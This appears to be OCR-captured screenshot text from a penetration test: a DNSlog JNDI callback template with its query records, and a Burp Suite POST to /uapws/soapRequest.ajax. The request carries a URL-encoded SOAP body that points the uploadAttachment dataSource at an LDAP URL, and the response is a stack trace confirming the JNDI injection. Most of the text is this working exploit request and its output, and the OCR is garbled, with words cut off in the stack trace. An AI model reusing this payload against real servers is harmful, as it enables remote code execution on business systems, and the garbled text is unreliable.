 lkqe.dnslog.ink
2HwGCNN666n1tmzLQHEGRXJGesqBowK6
{ldap|rmi}://dnslog.ink:369/lkqe/{payload}
DNS Query Record
ajw.lkqe.dnslog.ink
ajw.lkqe.dnslog.ink
cb17.lkqe.dnslog.ink
cb17.lkqe.dnslog.ink
cc31or321.lkqe.dnslog.ink
cc31or321.lkqe.dnslog.ink
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Uncia By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 ShiroScan FastJsonScan HaE
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://127.0.0.1:8023
请求
Raw 参数 头 Hex
POST /uapws/soapRequest.ajax HTTP/1.1
Host: 127.0.0.1:8023
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 1413
ws=nc.itf.msgcenter.IMsgCenterWebService&soap=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%3
1%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%55%54%46%2d%38%22%3f%3e%3c%65%6e%76%3a%45%6e%76%
65%6c%6f%70%20%78%6d%6c%6e%73%3a%65%6e%76%3d%22%68%74%74%70%3a%2f%2f%73%63%68%65%6d%61%73%2e
%78%6d%6c%73%6f%61%70%2e%6f%72%67%2f%73%6f%61%70%2f%65%6e%76%65%6c%6f%70%65%2f%22%20%78%6d%6
c%6e%73%3a%73%6e%3d%22%68%74%74%70%3a%2f%2f%6d%73%67%63%65%6e%74%65%72%2e%69%74%66%2e%6e%63%
2f%49%4d%73%67%43%65%6e%74%65%72%57%65%62%53%65%72%76%69%63%65%22%3e%0d%0a%20%20%3c%65%6e%76
%3a%48%65%61%64%65%72%2f%3e%0d%0a%20%20%3c%65%6e%76%3a%42%6f%64%79%3e%0d%0a%20%20%20%20%3c%7
3%6e%3a%75%70%6c%6f%61%64%41%74%74%61%63%68%6d%65%6e%74%3e%0d%0a%20%20%20%20%20%20%3c%64%61%
74%61%53%6f%75%72%63%65%3e%6c%64%61%70%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%31%33%38%39%2f
%54%65%73%74%3c%2f%64%61%74%61%53%6f%75%72%63%65%3e%0d%0a%20%20%20%20%20%20%3c%6d%73%67%74%7
9%70%65%3e%3f%3c%2f%6d%73%67%74%79%70%65%3e%0d%0a%20%20%20%20%20%20%3c%70%6b%5f%73%6f%75%72%
63%65%6d%73%67%3e%3f%3c%2f%70%6b%5f%73%6f%75%72%63%65%6d%73%67%3e%0d%0a%20%20%20%20%20%20%3c
%66%69%6c%65%6e%61%6d%65%3e%3f%3c%2f%66%69%6c%65%6e%61%6d%65%3e%0d%0a%20%20%20%20%20%20%3c%6
6%69%6c%65%3e%3f%3c%2f%66%69%6c%65%3e%0d%0a%20%20%20%20%3c%2f%73%6e%3a%75%70%6c%6f%61%64%41%
74%74%61%63%68%6d%65%6e%74%3e%0d%0a%20%20%3c%2f%65%6e%76%3a%42%6f%64%79%3e%0d%0a%3c%2f%65%6e
%76%3a%45%6e%76%65%6c%6f%70%3e
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Wed, 23 Nov 2022 07:32:08 GMT
Connection: close
Content-Length: 30297
{"soapResponse":"<soap:Envelope
xmlns:soap=\"http:\/\/schemas.xmlsoap.org\/soap\/envelope\/\"><soap:Body><soap:Fault><fau
ode>soap:Server<\/faultcode><faultstring>errormsg:can not find datasource:
ldap:\/\/127.0.0.1:1389\/Teststacktrace:java.lang.RuntimeException:can not find
datasource:
ldap:\/\/127.0.0.1:1389\/Test\n\tnc.jdbc.framework.DataSourceCenter.getConnection(DataSou
eCenter.java:198)\n\tnc.jdbc.framework.DataSourceCenter.getConnection(DataSourceCenter.ja
:156)\n\tnc.jdbc.framework.ConnectionFactory.getConnection(ConnectionFactory.java:27)\n\t
.jdbc.framework.JdbcSession.&lt;init>(JdbcSession.java:71)\n\tnc.jdbc.framework.JdbcPersi
enceManager.init(JdbcPersistenceManager.java:1073)\n\tnc.jdbc.framework.JdbcPersistenceMa
ger.&lt;init>(JdbcPersistenceManager.java:77)\n\tnc.jdbc.framework.PersistenceManager.get
stance(PersistenceManager.java:458)\n\tnc.bs.dao.BaseDAO.createPe
ava:1698)\n\tnc.bs.dao.BaseDAO.retrieveByPK(BaseDAO.java:542)\n\tnc.impl.msgcenter.MsgCen
rServiceImpl.resetInvacationInfoByMsgID(MsgCenterServiceImpl.java:105)\n\tnc.impl.msgcent
.MsgCenterServiceImpl.uploadAttachment(MsgCenterServiceImpl.java:197)\n\tsun.reflect.Nati
MethodAccessorImpl.invoke0(Native
Method)\n\tsun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)\
tsun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\
ava.lang.reflect.Method.invoke(Method.java:498)\n\tnc.bs.framework.aop.rt.MethodProceedin
oinpoint$3.invoke(MethodProceedingJoinpoint.java:74)\n\tnc.bs.framework.aop.rt.MethodProc
dingJoinpoint.proceed(MethodProceedingJoinpoint.java:184)\n\tnc.bs.framework.aop.rt.Advic
older.invoke(AdviceHolder.java:188)\n\tnc.bs.framework.aop.rt.MethodProceedingJoinpoint.p
ceed(MethodProceedingJoinpoint.java:129)\n\tnc.bs.framework.aop.rt.MethodProceedingJoinpo
t.proceed(MethodProceedingJoinpoint.java:135)\n\tnc.bs.framework.aop.rt.AspectedProxy.inv
英